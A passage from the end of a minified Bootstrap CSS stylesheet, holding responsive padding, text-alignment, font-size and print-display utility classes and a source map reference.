pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
